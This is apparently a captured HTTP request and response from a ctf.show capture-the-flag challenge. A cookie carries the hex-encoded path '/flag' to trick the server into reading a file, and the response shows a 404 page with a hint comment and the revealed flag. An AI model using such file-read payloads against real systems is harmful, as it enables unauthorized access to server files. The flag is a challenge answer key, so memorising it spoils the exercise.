 GET /wjbh.php HTTP/1.1
Host: b1b6bb45-5690-42d7-af6d-a1cef5d870db.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e; file=
2f666c6167
Upgrade-Insecure-Requests: 1
3 Date: Sat, 28 Aug 2021 15:14:47 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 270
7 Connection: close
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>
The requested URL was not found on this server.
</p>
15 <hr>
16 <!--flag in /flag -->
17 </body>
</html>
18 ctfshow{4bc3b3bd-e71f-4974-96d1-6dc225b86eaf}
19